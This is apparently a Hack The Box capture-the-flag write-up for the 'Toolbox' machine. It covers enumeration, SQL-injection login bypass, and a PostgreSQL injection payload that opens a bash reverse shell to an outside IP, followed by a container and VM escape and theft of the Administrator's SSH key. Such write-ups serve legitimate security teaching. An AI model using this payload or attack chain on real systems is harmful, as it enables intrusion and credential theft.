Toolbox Writeup
08 November 2022 #CTF #HTB #box #easy #windows
Enumeration
nmap is definitely in my toolbox:
$ sudo nmap -n -p- -T4 -oN enum/fulltcp.nmap 10.10.10.236
[...]
21/tcp open ftp
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -n -p $ports -sCV -oN enum/scripts-tcp.nmap 10.10.10.236
[...]
21/tcp open ftp FileZilla ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 5b1aa18199eaf79602192e6e97045a3f (RSA)
| 256 a24b5ac70ff399a13aca7d542876b2dd (ECDSA)
|_ 256 ea08966023e2f44f8d05b31841352339 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_http-title: MegaLogistics
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.38 (Debian)
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-11-08T21:15:15
|_ start_date: N/A
[...]
nmap tells us this is a Windows box, yet Apache on port 443 seems to be running on Debian. This most likely means we are dealing with a container.
FTP
We have the version of the ftp server: FileZilla Server 0.9.60 beta. Nothing in searchsploit for this version.
$ ftp [email protected]
[...]
tp> ls
229 Entering Extended Passive Mode (|||60243|)
150 Opening data channel for directory listing of "/"
-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
[...]
After a quick search, we learn that docker-toolbox is a way to get docker working on unsupported platforms like Windows 7.
SMB
We can't list shares anonymously:
$ smbclient -NL 10.10.10.236
session setup failed: NT_STATUS_ACCESS_DENIED
Nice try tho.
HTTP

We have what looks like a commercial website:
Let's see if we can find something with directory bruteforcing:
$ gobuster dir -u https://10.10.10.236/ -k -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -t 42 -x html,txt -o enum/443-root.dir
/index.html (Status: 200) [Size: 22357]
/.html (Status: 403) [Size: 278]
/images (Status: 301) [Size: 315] [--> https://10.10.10.236/images/]
/contact.html (Status: 200) [Size: 10334]
/about.html (Status: 200) [Size: 18491]
/blog.html (Status: 200) [Size: 11609]
/services.html (Status: 200) [Size: 13264]
/css (Status: 301) [Size: 312] [--> https://10.10.10.236/css/]
/js (Status: 301) [Size: 311] [--> https://10.10.10.236/js/]
/industries.html (Status: 200) [Size: 16188]
/fonts (Status: 301) [Size: 314] [--> https://10.10.10.236/fonts/]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
But it's all lorem ipsum pages with no user input...

admin.megalogistic.com
The SSL certificate leaks a subdomain (thanks nmap). We get a login page:
We have one subdomain, maybe there are more?:
$ ffuf -u https://10.10.10.236 -k -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H 'Host: FUZZ.megalogistic.com' -fs 22357
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : https://10.10.10.236
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.megalogistic.com
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 22357
________________________________________________
admin [Status: 200, Size: 889, Words: 134, Lines: 36, Duration: 333ms]
:: Progress: [114441/114441] :: Job [1/1] :: 130 req/sec :: Duration: [0:11:38] :: Errors: 0 ::
Nope.
Here we go again:
$ gobuster --no-color dir -u https://admin.megalogistic.com/ -k -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -o enum/443-root.admin.megalogistic.com.dir -x php,txt,html
[...]
/index.php (Status: 200) [Size: 889]
/license.txt (Status: 200) [Size: 1107]
/. (Status: 200) [Size: 889]
/dashboard.php (Status: 302) [Size: 5862] [--> index.php]
[...]
I filterd all 403 responses.
You may have have noticed the big size of dashboard.php given that it is a redirect, indicating an Execute After Redirect vulnerability. But we won't need it (:
We can bypass login with an SQL injection:

We get access to a simple dashboard:

Foothold
If we put a quote in the username (or password) we get an error message:

It's kinda hard to read, but we see the error mentions pg_query() and pg_num_rows(), indicating a Postgres database is used.
This hacktricks article has a payload that can get us RCE with postgresql:
'; copy (SELECT '') to program 'bash -c "bash -i >%26 /dev/tcp/10.10.14.14/4242 0>%261"'-- -
We're URL encoding & to avoid it being interpreted as the HTTP parameter separator.
Privesc
Docker Escape
As we suspected, we are in a docker container. We saw the docker-toolbox.exe binary in the FTP server so we can assume it is used to setup the container. This a deprecated solution that uses boot2docker as a lightweight linux distro, inside a VirtualBox VM (oof).
It has some hardcoded creds to ssh into the host (VM):

Now we need to figure out what IP we should ssh to. Let's check ours:
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.2 netmask 255.255.0.0 broadcast 172.17.255.255
[...]
It is safe to assume that the host will be 172.17.0.1:
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh [email protected]
[...]
docker@box:~$ id
uid=1000(docker) gid=50(staff) groups=50(staff),100(docker)
You'll need to have upgraded to a tty with script -qc bash /dev/null (or the python one) to be able to use ssh.
The user flag is in /var/lib/postgresql.
VM Escape
We are now inside the boot2docker VirtualBox VM. Let's check if we can run sudo:
docker@box:~$ sudo -l
User docker may run the following commands on this host:
(root) NOPASSWD: ALL
Yes we can, and even run anything as root.
There's an unusual directory in /:
docker@box:~$ ls -lA /
total 244
drwxr-xr-x 2 root root 1420 Dec 23 18:20 bin
drwxr-xr-x 3 root root 60 Dec 23 18:23 c
drwxrwxr-x 14 root staff 4340 Dec 23 18:20 dev
drwxr-xr-x 9 root root 1000 Dec 23 18:23 etc
drwxrwxr-x 4 root staff 80 Dec 23 18:20 home
[...]
Seems like C:\Users has been mounted here. Since we are root, we can get our root flag just by going to /c/Users/Administrator/Desktop/root.txt.
There's a .ssh directory in /c/Users/Administrator:
docker@box:/c/Users/Administrator$ ls -lA
total 1493
drwxrwxrwx 1 docker staff 4096 Dec 23 18:19 .VirtualBox
drwxrwxrwx 1 docker staff 0 Feb 18 2020 .docker
drwxrwxrwx 1 docker staff 4096 Feb 19 2020 .ssh
[...]
docker@box:/c/Users/Administrator$ ls .ssh
authorized_keys id_rsa id_rsa.pub known_hosts
We'll copy id_rsa to our box and ssh in as Administrator on the host (the real one this time):
$ ssh -i administrator.key [email protected]
[...]
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
administrator@TOOLBOX C:\Users\Administrator>whoami
toolbox\administrator
chmod 600 the key to avoid complaints.
Key Takeaways
- Try to produce error messages to fingerprint an application
- SQLi in Postgresql -> RCE (if enough privileges)